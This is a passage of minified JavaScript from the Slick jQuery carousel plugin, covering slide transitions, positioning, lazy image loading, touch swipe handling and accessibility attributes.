t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off('focus.slick blur.slick').on('focus.slick blur.slick','*',function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(':focus'),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,t=0,o=0,e=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++e;else for(;t<i.slideCount;)++e,t=o+i.options.slidesToScroll,o+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)e=i.slideCount;else if(i.options.asNavFor)for(;t<i.slideCount;)++e,t=o+i.options.slidesToScroll,o+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else e=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return e-1},e.prototype.getLeft=function(e){var n,o,t,r,i=this,s=0;return i.slideOffset=0,o=i.$slides.first().outerHeight(!0),!0===i.options.infinite?(i.slideCount>i.options.slidesToShow&&(i.slideOffset=i.slideWidth*i.options.slidesToShow*-1,r=-1,!0===i.options.vertical&&!0===i.options.centerMode&&(2===i.options.slidesToShow?r=-1.5:1===i.options.slidesToShow&&(r=-2)),s=o*i.options.slidesToShow*r),i.slideCount%i.options.slidesToScroll!=0&&e+i.options.slidesToScroll>i.slideCount&&i.slideCount>i.options.slidesToShow&&(e>i.slideCount?(i.slideOffset=(i.options.slidesToShow-(e-i.slideCount))*i.slideWidth*-1,s=(i.options.slidesToShow-(e-i.slideCount))*o*-1):(i.slideOffset=i.slideCount%i.options.slidesToScroll*i.slideWidth*-1,s=i.slideCount%i.options.slidesToScroll*o*-1))):e+i.options.slidesToShow>i.slideCount&&(i.slideOffset=(e+i.options.slidesToShow-i.slideCount)*i.slideWidth,s=(e+i.options.slidesToShow-i.slideCount)*o),i.slideCount<=i.options.slidesToShow&&(i.slideOffset=0,s=0),!0===i.options.centerMode&&i.slideCount<=i.options.slidesToShow?i.slideOffset=i.slideWidth*Math.floor(i.options.slidesToShow)/2-i.slideWidth*i.slideCount/2:!0===i.options.centerMode&&!0===i.options.infinite?i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)-i.slideWidth:!0===i.options.centerMode&&(i.slideOffset=0,i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)),n=!1===i.options.vertical?e*i.slideWidth*-1+i.slideOffset:e*o*-1+s,!0===i.options.variableWidth&&(t=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children('.slick-slide').eq(e):i.$slideTrack.children('.slick-slide').eq(e+i.options.slidesToShow),n=!0===i.options.rtl?t[0]?-1*(i.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,!0===i.options.centerMode&&(t=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children('.slick-slide').eq(e):i.$slideTrack.children('.slick-slide').eq(e+i.options.slidesToShow+1),n=!0===i.options.rtl?t[0]?-1*(i.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,n+=(i.$list.width()-t.outerWidth())/2)),n},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var t,i=this,e=0,o=0,s=[];for(!1===i.options.infinite?t=i.slideCount:(e=-1*i.options.slidesToScroll,o=-1*i.options.slidesToScroll,t=2*i.slideCount);e<t;)s.push(e),e=o+i.options.slidesToScroll,o+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var t,o,e=this;return o=!0===e.options.centerMode?e.slideWidth*Math.floor(e.options.slidesToShow/2):0,!0===e.options.swipeToSlide?(e.$slideTrack.find('.slick-slide').each(function(s,n){if(n.offsetLeft-o+i(n).outerWidth()/2>-1*e.swipeLeft)return t=n,!1}),Math.abs(i(t).attr('data-slick-index')-e.currentSlide)||1):e.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:'index',index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass('slick-initialized')||(i(t.$slider).addClass('slick-initialized'),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger('init',[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,n=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find('.slick-cloned')).attr({'aria-hidden':'true',tabindex:'-1'}).find('a, input, button, select').attr({tabindex:'-1'}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find('.slick-cloned')).each(function(t){var s=o.indexOf(t);i(this).attr({role:'tabpanel',id:'slick-slide'+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({'aria-describedby':'slick-slide-control'+e.instanceUid+s})}),e.$dots.attr('role','tablist').find('li').each(function(t){var s=o[t];i(this).attr({role:'presentation'}),i(this).find('button').first().attr({role:'tab',id:'slick-slide-control'+e.instanceUid+t,'aria-controls':'slick-slide'+e.instanceUid+s,'aria-label':t+1+' of '+n,'aria-selected':null,tabindex:'-1'})}).eq(e.currentSlide).find('button').attr({'aria-selected':'true',tabindex:'0'}).end());for(var t=e.currentSlide,s=t+e.options.slidesToShow;t<s;t++)e.$slides.eq(t).attr('tabindex',0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off('click.slick').on('click.slick',{message:'previous'},i.changeSlide),i.$nextArrow.off('click.slick').on('click.slick',{message:'next'},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on('keydown.slick',i.keyHandler),i.$nextArrow.on('keydown.slick',i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i('li',e.$dots).on('click.slick',{message:'index'},e.changeSlide),!0===e.options.accessibility&&e.$dots.on('keydown.slick',e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i('li',e.$dots).on('mouseenter.slick',i.proxy(e.interrupt,e,!0)).on('mouseleave.slick',i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on('mouseenter.slick',i.proxy(e.interrupt,e,!0)),e.$list.on('mouseleave.slick',i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on('touchstart.slick mousedown.slick',{action:'start'},e.swipeHandler),e.$list.on('touchmove.slick mousemove.slick',{action:'move'},e.swipeHandler),e.$list.on('touchend.slick mouseup.slick',{action:'end'},e.swipeHandler),e.$list.on('touchcancel.slick mouseleave.slick',{action:'end'},e.swipeHandler),e.$list.on('click.slick',e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on('keydown.slick',e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on('click.slick',e.selectHandler),i(window).on('orientationchange.slick.slick-'+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on('resize.slick.slick-'+e.instanceUid,i.proxy(e.resize,e)),i('[draggable!=true]',e.$slideTrack).on('dragstart',e.preventDefault),i(window).on('load.slick.slick-'+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match('TEXTAREA|INPUT|SELECT')||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?'next':'previous'}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?'previous':'next'}}))},e.prototype.lazyLoad=function(){function r(t){i('img[data-lazy]',t).each(function(){var t=i(this),o=i(this).attr('data-lazy'),n=i(this).attr('data-srcset'),r=i(this).attr('data-sizes')||e.$slider.attr('data-sizes'),s=document.createElement('img');s.onload=function(){t.animate({opacity:0},100,function(){n&&(t.attr('srcset',n),r&&t.attr('sizes',r)),t.attr('src',o).animate({opacity:1},200,function(){t.removeAttr('data-lazy data-srcset data-sizes').removeClass('slick-loading')}),e.$slider.trigger('lazyLoaded',[e,t,o])})},s.onerror=function(){t.removeAttr('data-lazy').removeClass('slick-loading').addClass('slick-lazyload-error'),e.$slider.trigger('lazyLoadError',[e,t,o])},s.src=o})};var s,t,o,e=this;if(!0===e.options.centerMode?!0===e.options.infinite?o=(t=e.currentSlide+(e.options.slidesToShow/2+1))+e.options.slidesToShow+2:(t=Math.max(0,e.currentSlide-(e.options.slidesToShow/2+1)),o=e.options.slidesToShow/2+1+2+e.currentSlide):(t=e.options.infinite?e.options.slidesToShow+e.currentSlide:e.currentSlide,o=Math.ceil(t+e.options.slidesToShow),!0===e.options.fade&&(t>0&&t--,o<=e.slideCount&&o++)),s=e.$slider.find('.slick-slide').slice(t,o),'anticipated'===e.options.lazyLoad)for(var n=t-1,l=o,a=e.$slider.find('.slick-slide'),d=0;d<e.options.slidesToScroll;d++)n<0&&(n=e.slideCount-1),s=(s=s.add(a.eq(n))).add(a.eq(l)),n--,l++;r(s),e.slideCount<=e.options.slidesToShow?r(e.$slider.find('.slick-slide')):e.currentSlide>=e.slideCount-e.options.slidesToShow?r(e.$slider.find('.slick-cloned').slice(0,e.options.slidesToShow)):0===e.currentSlide&&r(e.$slider.find('.slick-cloned').slice(-1*e.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass('slick-loading'),i.initUI(),'progressive'===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:'next'}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger('afterChange',[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr('tabindex',0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:'previous'}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var o,s,n,r,l,t=this,a=i('img[data-lazy]',t.$slider);a.length?(o=a.first(),s=o.attr('data-lazy'),n=o.attr('data-srcset'),r=o.attr('data-sizes')||t.$slider.attr('data-sizes'),(l=document.createElement('img')).onload=function(){n&&(o.attr('srcset',n),r&&o.attr('sizes',r)),o.attr('src',s).removeAttr('data-lazy data-srcset data-sizes').removeClass('slick-loading'),!0===t.options.adaptiveHeight&&t.setPosition(),t.$slider.trigger('lazyLoaded',[t,o,s]),t.progressiveLazyLoad()},l.onerror=function(){e<3?setTimeout(function(){t.progressiveLazyLoad(e+1)},500):(o.removeAttr('data-lazy').removeClass('slick-loading').addClass('slick-lazyload-error'),t.$slider.trigger('lazyLoadError',[t,o,s]),t.progressiveLazyLoad())},l.src=s):t.$slider.trigger('allImagesLoaded',[t])},e.prototype.refresh=function(e){var o,s,t=this;s=t.slideCount-t.options.slidesToShow,!t.options.infinite&&t.currentSlide>s&&(t.currentSlide=s),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),o=t.currentSlide,t.destroy(!0),i.extend(t,t.initials,{currentSlide:o}),t.init(),e||t.changeSlide({data:{message:'index',index:o}},!1)},e.prototype.registerBreakpoints=function(){var s,n,t,e=this,o=e.options.responsive||null;if('array'===i.type(o)&&o.length){e.respondTo=e.options.respondTo||'window';for(s in o)if(t=e.breakpoints.length-1,o.hasOwnProperty(s)){for(n=o[s].breakpoint;t>=0;)e.breakpoints[t]&&e.breakpoints[t]===n&&e.breakpoints.splice(t,1),t--;e.breakpoints.push(n),e.breakpointSettings[n]=o[s].settings};e.breakpoints.sort(function(i,t){return e.options.mobileFirst?i-t:t-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass('slick-slide'),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on('click.slick',e.selectHandler),e.setSlideClasses('number'==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger('reInit',[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,o){var t=this;if(i='boolean'==typeof i?!0===(e=i)?0:t.slideCount-1:!0===e?--i:i,t.slideCount<1||i<0||i>t.slideCount-1)return!1;t.unload(),!0===o?t.$slideTrack.children().remove():t.$slideTrack.children(this.options.slide).eq(i).remove(),t.$slides=t.$slideTrack.children(this.options.slide),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.append(t.$slides),t.$slidesCache=t.$slides,t.reinit()},e.prototype.setCSS=function(i){var o,s,e=this,t={};!0===e.options.rtl&&(i=-i),o='left'==e.positionProp?Math.ceil(i)+'px':'0px',s='top'==e.positionProp?Math.ceil(i)+'px':'0px',t[e.positionProp]=i,!1===e.transformsEnabled?e.$slideTrack.css(t):(t={},!1===e.cssTransitions?(t[e.animType]='translate('+o+', '+s+')',e.$slideTrack.css(t)):(t[e.animType]='translate3d('+o+', '+s+', 0px)',e.$slideTrack.css(t)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:'0px '+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+' 0px'})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children('.slick-slide').length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children('.slick-slide').length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children('.slick-slide').width(i.slideWidth-e)},e.prototype.setFade=function(){var t,e=this;e.$slides.each(function(o,s){t=e.slideWidth*o*-1,!0===e.options.rtl?i(s).css({position:'relative',right:t,top:0,zIndex:e.options.zIndex-2,opacity:0}):i(s).css({position:'relative',left:t,top:0,zIndex:e.options.zIndex-2,opacity:0})}),e.$slides.eq(e.currentSlide).css({zIndex:e.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css('height',e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var s,n,r,t,o,e=this,l=!1;if('object'===i.type(arguments[0])?(r=arguments[0],l=arguments[1],o='multiple'):'string'===i.type(arguments[0])&&(r=arguments[0],t=arguments[1],l=arguments[2],'responsive'===arguments[0]&&'array'===i.type(arguments[1])?o='responsive':void 0!==arguments[1]&&(o='single')),'single'===o)e.options[r]=t;else if('multiple'===o)i.each(r,function(i,t){e.options[i]=t});else if('responsive'===o)for(n in t)if('array'!==i.type(e.options.responsive))e.options.responsive=[t[n]];else{for(s=e.options.responsive.length-1;s>=0;)e.options.responsive[s].breakpoint===t[n].breakpoint&&e.options.responsive.splice(s,1),s--;e.options.responsive.push(t[n])};l&&(e.unload(),e.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger('setPosition',[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?'top':'left','top'===i.positionProp?i.$slider.addClass('slick-vertical'):i.$slider.removeClass('slick-vertical'),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&('number'==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType='OTransform',i.transformType='-o-transform',i.transitionType='OTransition',void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType='MozTransform',i.transformType='-moz-transform',i.transitionType='MozTransition',void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType='webkitTransform',i.transformType='-webkit-transform',i.transitionType='webkitTransition',void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType='msTransform',i.transformType='-ms-transform',i.transitionType='msTransition',void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType='transform',i.transformType='transform',i.transitionType='transition'),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var s,t,o,n,e=this;if(t=e.$slider.find('.slick-slide').removeClass('slick-active slick-center slick-current').attr('aria-hidden','true'),e.$slides.eq(i).addClass('slick-current'),!0===e.options.centerMode){var r=e.options.slidesToShow%2==0?1:0;s=Math.floor(e.options.slidesToShow/2),!0===e.options.infinite&&(i>=s&&i<=e.slideCount-1-s?e.$slides.slice(i-s+r,i+s+1).addClass('slick-active').attr('aria-hidden','false'):(o=e.options.slidesToShow+i,t.slice(o-s+1+r,o+s+2).addClass('slick-active').attr('aria-hidden','false')),0===i?t.eq(t.length-1-e.options.slidesToShow).addClass('slick-center'):i===e.slideCount-1&&t.eq(e.options.slidesToShow).addClass('slick-center')),e.$slides.eq(i).addClass('slick-center')}
else i>=0&&i<=e.slideCount-e.options.slidesToShow?e.$slides.slice(i,i+e.options.slidesToShow).addClass('slick-active').attr('aria-hidden','false'):t.length<=e.options.slidesToShow?t.addClass('slick-active').attr('aria-hidden','false'):(n=e.slideCount%e.options.slidesToShow,o=!0===e.options.infinite?e.options.slidesToShow+i:i,e.options.slidesToShow==e.options.slidesToScroll&&e.slideCount-i<e.options.slidesToShow?t.slice(o-(e.options.slidesToShow-n),o+n).addClass('slick-active').attr('aria-hidden','false'):t.slice(o,o+e.options.slidesToShow).addClass('slick-active').attr('aria-hidden','false'));'ondemand'!==e.options.lazyLoad&&'anticipated'!==e.options.lazyLoad||e.lazyLoad()},e.prototype.setupInfinite=function(){var t,o,s,e=this;if(!0===e.options.fade&&(e.options.centerMode=!1),!0===e.options.infinite&&!1===e.options.fade&&(o=null,e.slideCount>e.options.slidesToShow)){for(s=!0===e.options.centerMode?e.options.slidesToShow+1:e.options.slidesToShow,t=e.slideCount;t>e.slideCount-s;t-=1)o=t-1,i(e.$slides[o]).clone(!0).attr('id','').attr('data-slick-index',o-e.slideCount).prependTo(e.$slideTrack).addClass('slick-cloned');for(t=0;t<s+e.slideCount;t+=1)o=t,i(e.$slides[o]).clone(!0).attr('id','').attr('data-slick-index',o+e.slideCount).appendTo(e.$slideTrack).addClass('slick-cloned');e.$slideTrack.find('.slick-cloned').find('[id]').each(function(){i(this).attr('id','')})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,s=i(e.target).is('.slick-slide')?i(e.target):i(e.target).parents('.slick-slide'),o=parseInt(s.attr('data-slick-index'));o||(o=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(o,!1,!0):t.slideHandler(o)},e.prototype.slideHandler=function(e,t,n){var o,s,a,r,l,d=null,i=this;if(t=t||!1,!(!0===i.animating&&!0===i.options.waitForAnimate||!0===i.options.fade&&i.currentSlide===e))if(!1===t&&i.asNavFor(e),o=e,d=i.getLeft(o),r=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?r:i.swipeLeft,!1===i.options.infinite&&!1===i.options.centerMode&&(e<0||e>i.getDotCount()*i.options.slidesToScroll))!1===i.options.fade&&(o=i.currentSlide,!0!==n?i.animateSlide(r,function(){i.postSlide(o)}):i.postSlide(o));else if(!1===i.options.infinite&&!0===i.options.centerMode&&(e<0||e>i.slideCount-i.options.slidesToScroll))!1===i.options.fade&&(o=i.currentSlide,!0!==n?i.animateSlide(r,function(){i.postSlide(o)}):i.postSlide(o));else{if(i.options.autoplay&&clearInterval(i.autoPlayTimer),s=o<0?i.slideCount%i.options.slidesToScroll!=0?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+o:o>=i.slideCount?i.slideCount%i.options.slidesToScroll!=0?0:o-i.slideCount:o,i.animating=!0,i.$slider.trigger('beforeChange',[i,i.currentSlide,s]),a=i.currentSlide,i.currentSlide=s,i.setSlideClasses(i.currentSlide),i.options.asNavFor&&(l=(l=i.getNavTarget()).slick('getSlick')).slideCount<=l.options.slidesToShow&&l.setSlideClasses(i.currentSlide),i.updateDots(),i.updateArrows(),!0===i.options.fade)return!0!==n?(i.fadeSlideOut(a),i.fadeSlide(s,function(){i.postSlide(s)})):i.postSlide(s),void i.animateHeight();!0!==n?i.animateSlide(d,function(){i.postSlide(s)}):i.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass('slick-loading')},e.prototype.swipeDirection=function(){var t,o,s,i,e=this;return t=e.touchObject.startX-e.touchObject.curX,o=e.touchObject.startY-e.touchObject.curY,s=Math.atan2(o,t),(i=Math.round(180*s/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0?!1===e.options.rtl?'left':'right':i<=360&&i>=315?!1===e.options.rtl?'left':'right':i>=135&&i<=225?!1===e.options.rtl?'right':'left':!0===e.options.verticalSwiping?i>=35&&i<=135?'down':'up':'vertical'},e.prototype.swipeEnd=function(i){var t,o,e=this;if(e.dragging=!1,e.swiping=!1,e.scrolling)return e.scrolling=!1,!1;if(e.interrupted=!1,e.shouldClick=!(e.touchObject.swipeLength>10),void 0===e.touchObject.curX)return!1;if(!0===e.touchObject.edgeHit&&e.$slider.trigger('edge',[e,e.swipeDirection()]),e.touchObject.swipeLength>=e.touchObject.minSwipe){switch(o=e.swipeDirection()){case'left':case'down':t=e.options.swipeToSlide?e.checkNavigable(e.currentSlide+e.getSlideCount()):e.currentSlide+e.getSlideCount(),e.currentDirection=0;break;case'right':case'up':t=e.options.swipeToSlide?e.checkNavigable(e.currentSlide-e.getSlideCount()):e.currentSlide-e.getSlideCount(),e.currentDirection=1};'vertical'!=o&&(e.slideHandler(t),e.touchObject={},e.$slider.trigger('swipe',[e,o]))}
else e.touchObject.startX!==e.touchObject.curX&&(e.slideHandler(e.currentSlide),e.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||'ontouchend'in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf('mouse')))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case'start':e.swipeStart(i);break;case'move':e.swipeMove(i);break;case'end':e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var n,r,o,s,t,l,e=this;return t=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!e.dragging||e.scrolling||t&&1!==t.length)&&(n=e.getLeft(e.currentSlide),e.touchObject.curX=void 0!==t?t[0].pageX:i.clientX,e.touchObject.curY=void 0!==t?t[0].pageY:i.clientY,e.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(e.touchObject.curX-e.touchObject.startX,2))),l=Math.round(Math.sqrt(Math.pow(e.touchObject.curY-e.touchObject.startY,2))),!e.options.verticalSwiping&&!e.swiping&&l>4?(e.scrolling=!0,!1):(!0===e.options.verticalSwiping&&(e.touchObject.swipeLength=l),r=e.swipeDirection(),void 0!==i.originalEvent&&e.touchObject.swipeLength>4&&(e.swiping=!0,i.preventDefault()),s=(!1===e.options.rtl?1:-1)*(e.touchObject.curX>e.touchObject.startX?1:-1),!0===e.options.verticalSwiping&&(s=e.touchObject.curY>e.touchObject.startY?1:-1),o=e.touchObject.swipeLength,e.touchObject.edgeHit=!1,!1===e.options.infinite&&(0===e.currentSlide&&'right'===r||e.currentSlide>=e.getDotCount()&&'left'===r)&&(o=e.touchObject.swipeLength*e.options.edgeFriction,e.touchObject.edgeHit=!0),!1===e.options.vertical?e.swipeLeft=n+o*s:e.swipeLeft=n+o*(e.$list.height()/e.listWidth)*s,!0===e.options.verticalSwiping&&(e.swipeLeft=n+o*s),!0!==e.options.fade&&!1!==e.options.touchMove&&(!0===e.animating?(e.swipeLeft=null,!1):void e.setCSS(e.swipeLeft))))},e.prototype.swipeStart=function(i){var t,e=this;if(e.interrupted=!0,1!==e.touchObject.fingerCount||e.slideCount<=e.options.slidesToShow)return e.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(t=i.originalEvent.touches[0]),e.touchObject.startX=e.touchObject.curX=void 0!==t?t.pageX:i.clientX,e.touchObject.startY=e.touchObject.curY=void 0!==t?t.pageY:i.clientY,e.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i('.slick-cloned',e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass('slick-slide slick-active slick-visible slick-current').attr('aria-hidden','true').css('width','')},e.prototype.unslick=function(i){var e=this;e.$slider.trigger('unslick',[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass('slick-disabled').attr('aria-disabled','false'),i.$nextArrow.removeClass('slick-disabled').attr('aria-disabled','false'),0===i.currentSlide?(i.$prevArrow.addClass('slick-disabled').attr('aria-disabled','true'),i.$nextArrow.removeClass('slick-disabled').attr('aria-disabled','false')):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass('slick-disabled').attr('aria-disabled','true'),i.$prevArrow.removeClass('slick-disabled').attr('aria-disabled','false')):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass('slick-disabled').attr('aria-disabled','true'),i.$prevArrow.removeClass('slick-disabled').attr('aria-disabled','false')))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find('li').removeClass('slick-active').end(),i.$dots.find('li').eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass('slick-active'))},e.prototype.visibility=function(){var 